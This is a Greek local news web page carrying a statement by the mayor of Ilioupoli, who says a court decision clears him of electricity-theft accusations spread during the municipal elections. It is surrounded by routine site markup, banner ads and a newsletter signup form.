<p>Επρόκειτο για ένα κατασκευασμένο ψεύδος με ηθικούς αυτουργούς και φυσικούς, που έλαβαν άνωθεν εντολές, υποκινήθηκαν άνθρωποι με σκοπιμότητες και προσπάθησαν να σπιλώσουν το όνομά μου και να παραπλανήσουν τον κόσμο της Ηλιούπολης.</p>
<p>Έφθασαν κάποιοι να με αποκαλούν μέχρι και ρευματοκλόπο, να ακούω φήμες στα καφενεία από συνυποψηφίους μου, ενώ παραμονές της διεξαγωγής των εκλογών κάποιοι τόλμησαν να μοιράσουν φυλλάδια μέσα στη νύχτα, αποδίδοντας μου την κατηγορία της ρευματοκλοπής. Να μη μιλήσω για πληρωμένες διαφημίσεις στα social media και στην Google που επιδότησαν κάποια sites με την κατηγορία αυτή, με μόνο στόχο να με διασύρουν και να χάσω τις εκλογές.</p>
<p>O κόσμος έχει ένστικτο δικαίου και περιφρόνησε τα όσα δυσφημιστικά διαδόθηκαν, αλλά, όσο και να μου έλεγαν δικοί μου άνθρωποι να τους περιφρονήσω, δεν ήθελα να αφήσω κανένα στίγμα γύρω από το όνομά μου, πάνω απ' όλα για ΕΣΑΣ που με ΕΜΠΙΣΤΕΥΘΗΚΑΤΕ.</p>
<p>Σας κοινοποιώ την απόφαση του δικαστηρίου και είμαι σίγουρος ότι οι δικοί μου άνθρωποι και όσοι με γνωρίζουν ή βρέθηκα στις γειτονιές τους, δεν το πίστεψαν ποτέ.</p>
<p>Η Ώρα όμως της Δικαίωσης ήρθε για όσους διέπραξαν με τον ένα ή τον άλλο τρόπο συκοφαντική δυσφήμηση, μία ιδιαίτερη μάλιστα περίοδο όπου έθεσα υποψηφιότητα για το πρώτο αξίωμα της πόλης μου και επ' ουδενί δεν ήθελα να κουβαλάω αυτή την "σκιά" επειδή κάποιοι υποχθόνια, ύπουλα, μεθοδευμένα προσπάθησαν να με διαβάλλουν.</p>
<p>Όπως χρωστάω σε όλους εσάς την κοινοποίηση του εγγράφου αυτού που αποδεικνύει περίτρανα την αθωότητα μου, έτσι χρωστάω και σε κάποιους άλλους που οργάνωσαν ένα σχέδιο για να κοροϊδέψουν τον Ηλιουπολίτη, διαφορετικές κοινοποιήσεις τις επόμενες ημέρες.</p>
<p>Γνωρίζω ότι η ΑΛΗΘΕΙΑ είναι πολλές φορές δυσεύρετη, όταν υπάρχουν εκείνοι που δολίως την υποκρύπτουν, αλλά θα ολοκληρώσω την ανάρτηση αυτή από καρδιάς, δηλώνοντας ό,τι και προεκλογικά:<br />Καθαρός Ουρανός αστραπές δεν φοβάται!</p>
<p>Όσο για το κόστος που πάλι παραποιώντας την πραγματικότητα επικαλούνται κάποιοι ότι πλήρωσα, αφορά το διαχειριστικό κόστος που σχετίζεται με τον έλεγχο της ΔΕΔΔΗΕ. Ας ρωτήσουν επιτέλους κι ένα δικηγόρο...</p>
<p>ΥΓ.: Ευχαριστώ όλους όσοι με εμπιστεύθηκαν και θα συμβούλευα κάποιους που κάνουν μεγαλοεπίβολες αναρτήσεις ακόμη και σήμερα με συνεχόμενα ψεύδη απλά και μόνο για να δημιουργήσουν εντυπώσεις, να είναι πιο επιδέξιοι.</p>
<p>ΩΣ ΕΔΩ!</p>
<p><strong>Στάθης Ψυρρόπουλος</strong><br /><strong>Δήμαρχος Ηλιούπολης</strong></p>				
										<div class="tags">
																	<span class="tag-93 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/93-δήμος-ηλιούπολης" class="label label-info">
						Δήμος Ηλιούπολης					</a>
				</span>
																				<span class="tag-368 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/368-δικαστήριο" class="label label-info">
						δικαστήριο					</a>
				</span>
																				<span class="tag-466 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/466-δεδδηε" class="label label-info">
						ΔΕΔΔΗΕ					</a>
				</span>
																				<span class="tag-958 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/958-απόφαση" class="label label-info">
						απόφαση					</a>
				</span>
																				<span class="tag-2700 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/2700-στάθης-ψυρρόπουλος" class="label label-info">
						Στάθης Ψυρρόπουλος					</a>
				</span>
																				<span class="tag-2936 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/2936-ρευματοκλοπή" class="label label-info">
						ρευματοκλοπή					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/politiki/7437-σωματείο-εργαζομένων-ηλιούπολης-αποχή-από-την-εργασία-σε-συνθήκες-θερμικής-καταπόνησης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σωματείο Εργαζομένων Ηλιούπολης: Αποχή από την εργασία σε συνθήκες θερμικής καταπόνησης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/politiki/7431-γιώργος-χατζηδάκης-το-γαρ-πολύ-της-θλίψεως-γεννά-παραφροσύνη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Γιώργος Χατζηδάκης: Το γαρ πολύ της θλίψεως γεννά παραφροσύνη</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing58412">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing58412" style="text-align:center" >
		<form id="formAcymailing58412" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing58412')" method="post" name="formAcymailing58412"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing58412"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing58412"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing58412" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing58412'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing58412')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7430-%25CF%2583%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B7%25CF%2582-%25CF%2588%25CF%2585%25CF%2581%25CF%2581%25CF%258C%25CF%2580%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2582-h-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B4%25CE%25B9%25CE%25BA%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7%25CF%2582%2C-%25CE%25B7-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B1%25CE%25BB%25CE%25AE%25CE%25B8%25CE%25B5%25CE%25B9%25CE%25B1%25CF%2582"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7430-%25CF%2583%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B7%25CF%2582-%25CF%2588%25CF%2585%25CF%2581%25CF%2581%25CF%258C%25CF%2580%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2582-h-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B4%25CE%25B9%25CE%25BA%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7%25CF%2582%2C-%25CE%25B7-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B1%25CE%25BB%25CE%25AE%25CE%25B8%25CE%25B5%25CE%25B9%25CE%25B1%25CF%2582"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing58412" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
